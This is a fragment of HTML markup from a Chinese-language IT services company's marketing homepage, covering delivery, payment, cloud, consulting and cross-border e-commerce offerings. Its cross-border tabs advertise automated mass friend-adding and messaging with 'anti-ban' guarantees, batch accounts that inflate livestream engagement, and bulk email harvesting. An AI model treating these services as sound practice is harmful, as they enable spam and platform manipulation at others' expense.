                            </div>
                        </div>

                    </div>
                    <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="1.2s">

                        <!-- Card -->
                        <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                            <div class="card-body">
<div class="mb-box">
                                <div class="icon text-primary mb-3 tu-tuaoz">
                                    <img src="/templets/default/style/1.png">
                                </div>
                                <!-- Heading -->
                                <h4 class="font-weight-bold">
                                    智能配送
                                </h4>
</div>
                                <!-- Text -->
                                <p class="text-muted mt-4 mb-lingshouli">
                                    以运输网络为依托，提供智能仓配一体化服务
                                </p>

                            </div>
                        </div>

                    </div>
                    <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="2.2s">

                        <!-- Card -->
                        <div class="card shadow-light-lg lift lift-lg">
                            <div class="card-body">
                                <div class="mb-box">
                                <div class="icon text-primary mb-3 tu-tuaoz">
                                    <img src="/templets/default/style/3.png">
                                </div>
                                <!-- Heading -->
                                <h4 class="font-weight-bold">
                                    在线支付
                                </h4>
                                </div>
                                <!-- Text -->
                                <p class="text-muted mt-4 mb-lingshouli">
                                    智能外接设备，无缝对接收银一体机，实现在线收银
                                </p>


                            </div>
                        </div>

                    </div>

                    <div class="col-12 col-md-3 animate__animated animate__fadeInUp" data-wow-delay="3.2s">

                        <!-- Card -->
                        <div class="card shadow-light-lg mb-6 mb-md-0 lift lift-lg">
                            <div class="card-body">
                                <div class="mb-box">
                                <div class="icon text-primary mb-3 tu-tuaoz">
                                    <img src="/templets/default/style/5.png">
                                </div>
                                <!-- Heading -->
                                <h4 class="font-weight-bold">
                                    多城市数据统一
                                </h4>
                                </div>
                                <!-- Text -->
                                <p class="text-muted mt-4 mb-lingshouli">
                                    轻松管理多个城市数据，实现智能管理模式
                                <p></p>
                                <p></p>
                                </p>


                            </div>
                        </div>

                    </div>
                </div> <!-- / .row -->
            </div> <!-- / .container -->
        </section>


    </div>


        <section class="card-part-one mb-pd075" style="margin-top:100px">
            <div class="container">
                <div class="card-view d-flex justify-content-center">
                    <div class="contents-view safe-area-view">
                        <p class="part-one-title hidden-small">十年J9.COM集团官方网站，砥砺前行</p>
                        <p class="part-one-desc hidden-small">聚焦企业数字化，<span>为客户提供数字化</span> 专业解决方案!</p>
                        <p class="part-one-detail hidden-small mt-md-5" style="text-align: center;">致力于为客户提供企业信息化应用研发服务和解决方案服务的IT服务商</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="mt-10">
            <div class="container my-11 mb-pd075" >
                <div class="text-center mb-md-8">
                    <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
                        <span>跨境出海</span>
                    </h2>
                    <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">
                        品牌出海一站式解决方案，赋能中国企业品牌出海
                    </p>
                </div>

                <div class="p-tab-box crm">
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652758984.png" id="1" alt="" class="p-tab-pic">
                        <div class="p-tab-title">站群出海</div>
                        <div class="red-tip pactive" id="d1"></div>
                    </div>
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652758993.png" id="2" alt="" class="p-tab-pic">
                        <div class="p-tab-title">社媒出海</div>
                        <div class="red-tip" id="d2"></div>
                    </div>
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652759579.png" id="3" alt="" class="p-tab-pic">
                        <div class="p-tab-title">短视频出海</div>
                        <div class="red-tip" id="d3"></div>
                    </div>
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652759585.png" id="4" alt="" class="p-tab-pic">
                        <div class="p-tab-title">直播出海</div>
                        <div class="red-tip" id="d4"></div>
                    </div>
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652759607.png" id="5" alt="" class="p-tab-pic">
                        <div class="p-tab-title">邮件出海</div>
                        <div class="red-tip" id="d5"></div>
                    </div>
                    <div class="p-tab-item fl">
                        <img src="/templets/default/style/ec_1652769014.png" id="6" alt="" class="p-tab-pic">
                        <div class="p-tab-title">供应链出海</div>
                        <div class="red-tip" id="d6"></div>
                    </div>
                </div>

                <div class="flex flex-wrap -mx-8 my-8" style="display: none" id="v1">
                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">一键开通新站</h3>
                                    <p class="text-blueGray-400 leading-loose">SAAS系统快速开通独立站,独立域名.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">云服务器支持</h3>
                                    <p class="text-blueGray-400 leading-loose">全球30个多国家云服务器支持.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4 ">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">源码独立布署</h3>
                                    <p class="text-blueGray-400 leading-loose">打造符合卖家操作习惯与业务需求的电商系统.</p>
                                </div>
                            </li>
                        </ul>
                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/shouu-tu-1.png" alt="" style="width:430px;margin-top:-20px;float:right">
                            <!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
                            <!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
                            <!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
                            <!--                            -->
                        </div>
                    </div>

                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>



                </div>

                <div class="flex-wrap -mx-8 my-8" style="display: none" id="v2">
                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4 ">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">自动添加全球精准粉丝</h3>
                                    <p class="text-blueGray-400 leading-loose">精准小组、好友采集群发.自动发发帖私信</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">每日精准获客30-50个</h3>
                                    <p class="text-blueGray-400 leading-loose">解决获客难题,每日精准获客快速出单大大提升销售能力.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">防封号保障</h3>
                                    <p class="text-blueGray-400 leading-loose">我们是Facebook等社媒业务解决方案提供商，官方通道的保障.</p>
                                </div>
                            </li>
                        </ul>


                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/1.png" alt="" style="width:430px;margin-top:-20px;float:right">
                            <!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
                            <!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
                            <!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
                            <!--                            -->
                        </div>
                    </div>
                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>
                </div>

                <div class="flex-wrap -mx-8 my-8" style="display: none" id="v3">
                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">自动化云控系统</h3>
                                    <p class="text-blueGray-400 leading-loose">批量矩阵帐号运营.养号、短视频运营、直播间场控、发布视频</p>
                                </div>
                            </li>
                            <li class="flex -mx-4 ">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">获取短视频同行用户</h3>
                                    <p class="text-blueGray-400 leading-loose">人工智能+大数据，监控采集指定同行账户下视频的询盘和线索.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4 ">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">大数据监控</h3>
                                    <p class="text-blueGray-400 leading-loose">指定或自有帐号大数据监控.后台实时掌握管理分析</p>
                                </div>
                            </li>
                        </ul>
                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/2.png" alt="" style="width:430px;margin-top:-20px;float:right">
<!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
<!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
<!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
<!--                            -->
                        </div>
                    </div>
                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>
                </div>

                <div class="flex-wrap -mx-8 my-8" style="display: none" id="v4">

                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">直播间场控系统</h3>
                                    <p class="text-blueGray-400 leading-loose">批量矩阵直播间活跃气氛、提高直播间权重获取平台更多流量.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">直播间数据采集分析</h3>
                                    <p class="text-blueGray-400 leading-loose">指定直播间进行监听,获取发言、送礼物等数据,生成数据分析.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4 ">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">企业级出海网络</h3>
                                    <p class="text-blueGray-400 leading-loose">对出海直播间提供企业级网络解决方案、不卡顿、家庭IP权重高.</p>
                                </div>
                            </li>
                        </ul>
                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/3.png" alt="" style="width:430px;margin-top:-20px;float:right">
                            <!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
                            <!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
                            <!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
                            <!--                            -->
                        </div>
                    </div>
                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>
                </div>

                <div class="flex-wrap -mx-8 my-8" style="display: none" id="v5">

                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">多渠道采集邮件</h3>
                                    <p class="text-blueGray-400 leading-loose">全球136个主流平台精准邮箱/任意行业、国家、邮箱后缀.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">成本低转化高</h3>
                                    <p class="text-blueGray-400 leading-loose">一键采集低成本、高转化、及时触达海外新老用户API接口.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">覆盖范围广</h3>
                                    <p class="text-blueGray-400 leading-loose">覆盖全球，支持多国语言.</p>
                                </div>
                            </li>
                        </ul>
                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/4.png" alt="" style="width:430px;margin-top:-20px;float:right">
                            <!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
                            <!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
                            <!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
                            <!--                            -->
                        </div>
                    </div>
                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>
                </div>

                <div class="flex-wrap -mx-8 my-8" style="display: none" id="v6">
                    <div class="w-full lg:w-1/2 px-8">
                        <ul class="space-y-12">
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">1</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">一类电商渠道货源</h3>
                                    <p class="text-blueGray-400 leading-loose">整合各大一类电商渠道货源，品类多，利润高，质量好。.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">全品类商品供应</h3>
                                    <p class="text-blueGray-400 leading-loose">超多SKU商品，30+类目商品，服装、家居、美妆等一应俱全.</p>
                                </div>
                            </li>
                            <li class="flex -mx-4">
                                <div class="px-4">
                                    <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600">2</span>
                                </div>
                                <div class="px-4">
                                    <h3 class="mb-2 text-xl font-semibold">配套商城系统</h3>
                                    <p class="text-blueGray-400 leading-loose">配套商城系统，技术团队独资研发，功能强大.</p>
                                </div>
                            </li>
                        </ul>
                    </div>

                    <div class="w-full lg:w-1/2 px-8">
                        <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">
                            <img src="/templets/default/style/5.png" alt="" style="width:430px;margin-top:-20px;float:right">
                            <!--                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>-->
                            <!--                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>-->
                            <!--                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>-->
                            <!--                            -->
                        </div>
                    </div>
                    <div style="margin:0 auto">
                        <button class="wk-btn enter-product lift">点击查看详情</button>
                        <button class="wk-btns enter-product ml-md-4 lift">联系我们</button>
                    </div>
                </div>


            </div> <!-- / .container -->

        </section>

        <section class="mt-10">
            <li class="commerce-features-item-view d-flex justify-content-center commerce-features-module-four mb-pd075">
                <div class="safe-area-view container">
                    <div class="commerce-features-item-desc-view mb-md-6">
                        <p class="module-first-level-itle">线上交互服务平台We咨询</p>
                        <p class="line"></p>
                        <div class="commerce-features-secondary-title-view">
                            <p class="commerce-features-secondary-title">解决中小企业在发展过程中面临的组织管理、运营发展、资源配置、人才发展等难题</p>
                        </div>

                    </div>
                    <ul class="marketing-features-list row wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_6.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">企业教育培训</p>
                                <p class="marketing-features-desc">企业人才战略、内训讲师等课程体系设计</p>
                            </div>
                        </li>
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_7.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">新技术人才培养</p>
                                <p class="marketing-features-desc">大数据、云计算、5G技术等技术人才培养孵化</p>
                            </div>
                        </li>
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_8.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">企业内训师</p>
                                <p class="marketing-features-desc">内训师队伍选拔、管理、培养、使用体系设计</p>
                            </div>
                        </li>
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_9.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">信息化管理与资源库建设</p>
                                <p class="marketing-features-desc">师资、课程资源、培训方案、学员基本信息、培训考核试题库等智能管理与资源库建设</p>
                            </div>
                        </li>
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_10.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">企业内部知识管理—微课开发</p>
                                <p class="marketing-features-desc">各类专题、图文、h5、动画、讲授式微课开发</p>
                            </div>
                        </li>
                        <li class="marketing-features-item-view d-flex align-items-center col-12 col-sm-4 col-md-4 col-lg-4 col-xl-4">
                            <div class="marketing-features-icon-view d-flex align-items-center justify-content-center">
                                <img src="/templets/default/style/image_11.png" class="marketing-features-icon">
                            </div>
                            <div class="marketing-features-desc-view">
                                <p class="marketing-features-title">生产生型企业管理咨询培训</p>
                                <p class="marketing-features-desc">利用精益生产项目咨询、大数据分析等工具制定整体解决方案</p>
                            </div>
                        </li>

                    </ul>
                </div>
            </li>
        </section>





        <div class="hidden navbar-menu relative z-50 transition duration-300">
            <div class="navbar-backdrop fixed inset-0 bg-blueGray-800 opacity-25"></div>
            <nav class="fixed top-0 left-0 bottom-0 flex flex-col w-5/6 max-w-sm py-6 px-6 bg-white border-r overflow-y-auto transition duration-300">
                <div class="flex items-center mb-8">
                    <a class="mr-auto text-3xl font-semibold leading-none" href="#">
                        <img class="h-10" src="/templets/default/style/monst-logo.svg" alt="" />
                    </a>
                    <button class="navbar-close">
                        <svg class="h-6 w-6 text-blueGray-400 cursor-pointer hover:text-blue-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
                        </svg>
                    </button>
                </div>
                <div>
                    <ul class="mobile-menu">
                       
                       
					   
                      
                    </ul>
                    <div class="mt-4 pt-6 border-t border-blueGray-100">
                        <a class="block px-4 py-3 mb-3 text-xs text-center font-semibold leading-none bg-blue-400 hover:bg-blue-500 text-white rounded" href="#">Sign Up</a>
                        <a class="block px-4 py-3 mb-2 text-xs text-center text-blue-500 hover:text-blue-700 font-semibold leading-none border border-blue-200 hover:border-blue-300 rounded" href="#">Log In</a>
                    </div>
                </div>
                <div class="mt-auto">
                    <p class="my-4 text-xs text-blueGray-400">
                        <span>Get in Touch</span>
                        <a class="text-blue-500 hover:text-blue-500 underline" href="#"><span class="__cf_email__" data-cfemail="2744484953464453674a484954530944484a">[email&#160;protected]</span></a>
                    </p>
                    <a class="inline-block px-1" href="#">
                        <img src="/templets/default/style/facebook-blue.svg" alt="" />
                    </a>
                    <a class="inline-block px-1" href="#">
                        <img src="/templets/default/style/twitter-blue.svg" alt="" />
                    </a>
                    <a class="inline-block px-1" href="#">
                        <img src="/templets/default/style/instagram-blue.svg" alt="" />
                    </a>
                </div>
            </nav>
        </div>


        <section class="mb-pd075">
            <div class="container pb-md-11 mx-auto mt-md-10">

                <div class="text-center mb-md-8">
                    <h2 class="mx-auto mb-4 text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
                        <span class="mb-fontsize-15">整合计算、存储与网络资源和企业应用的云应用平台服务</span>
                    </h2>
                    <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">
                        专注提供安全、可靠的云原生应用，混合云部署架构随用随取
                    </p>
                </div>

                <div class="flex flex-wrap mb-md-6">
                    <div class="w-full md:w-1/2 pr-12 px-3 order-0 md:order-0 mb-12 md:mb-0 wow animate__animated animate__fadeIn" data-wow-delay=".5s">
                        <img class="sm:max-w-sm lg:max-w-full mx-auto" src="/templets/default/style/11a7.png" alt="" />
                    </div>
                    <div class="w-full md:w-1/2 px-3 order-1 md:order-1">
                        <div class="max-w-md">
                            <div class="mb-4 mt-md-6">
                                <span class="text-4xl mt-7 font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".3s">

                                    <span class="text-blue-500">中立安全</span>、技术领先的混合云服务
                                </span>
                            </div>


                            <div class="flex flex-wrap">
                                <div class="w-full items-start pt-3 pb-5 wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
                                    <div>
                                        <!--                                            <h3 class="mb-2 text-xl font-semibold font-heading">Web design UX/UI</h3>-->
                                        <p class="text-blueGray-400 leading-loose text-sm">软件、硬件、机柜一站式服务，助力企业轻松上云</p>
                                    </div>
                                </div>

                            </div>

                        </div>
                    </div>


                </div>
                <div class="w-full lg:w-auto">
                    <div class="row">
                        <div class="flex items-start py-4 wow animate__animated animate__fadeInUp col-md-6" data-wow-delay=".5s">
                            <div class="w-8 mr-5 text-blue-500">
                                <svg class="w-8 h-8" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 9l3 3-3 3m5 0h3M5 20h14a2 2 0 002-2V6a2 2 0 00-2-2H5a2 2 0 00-2 2v12a2 2 0 002 2z"></path>
                                </svg>
                            </div>
                            <div>
                                <h3 class="mb-2 text-xl font-heading">全栈云原生</h3>
                                <p class="text-blueGray-400 leading-loose font14">涵盖云原生应用平台及云原生数据平台的全栈云原生技术能力</p>
                            </div>
                        </div>
                        <div class="flex items-start py-4 wow animate__animated animate__fadeInUp col-md-6" data-wow-delay=".7s">
                            <div class="w-8 mr-5 text-blue-500">
                                <svg class="w-8 h-8" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 5a1 1 0 011-1h14a1 1 0 011 1v2a1 1 0 01-1 1H5a1 1 0 01-1-1V5zM4 13a1 1 0 011-1h6a1 1 0 011 1v6a1 1 0 01-1 1H5a1 1 0 01-1-1v-6zM16 13a1 1 0 011-1h2a1 1 0 011 1v6a1 1 0 01-1 1h-2a1 1 0 01-1-1v-6z"></path>
                                </svg>
                            </div>
                            <div>
                                <h3 class="mb-2 text-xl font-heading">深刻理解企业数字化</h3>
                                <p class="text-blueGray-400 leading-loose font14">洞察数字化转型的需求与痛点，让云原生技术和客户需求完美结合</p>
                            </div>
                        </div>

                    </div>
                </div>

<!--                <div class="solution_consultWrapper__30YpD py-md-8 px-md-10">-->
<!--                    <p class="solution_consultTitle__GIsfF">专家咨询服务</p>-->
<!--                    <p class="solution_consultDesc__1QsSp">更多优势详情，专家为您讲解</p>-->
<!--                    <div class="solution_consultBtn__3yqnD">方案咨询</div>-->
<!--                </div>-->


            </div>

        </section>



<!--        <section class="xl:bg-contain bg-top bg-no-repeat">-->
<!--            <div class="container">-->
<!--                <div class="max-w-lg mx-auto mb-12 text-center">-->
<!--                    <h2 class="my-2 text-3xl md:text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".1s">-->
<!--                        提供全面自动化解决方案 <br />-->
<!--                    </h2>-->
<!--                    <p class="text-blueGray-400 leading-loose wow animate__animated animate__fadeInDown" data-wow-delay=".3s">Business solution company sit our any how site used the our company any site us it-solve theme is very professional</p>-->
<!--                </div>-->
<!--                <div class="flex flex-wrap -mx-3 mb-6">-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">-->
